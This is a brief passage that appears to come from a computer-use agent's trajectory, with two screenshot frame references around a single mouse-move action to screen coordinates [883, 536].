
{"action": "mouse_move", "coordinate": [883, 536]}
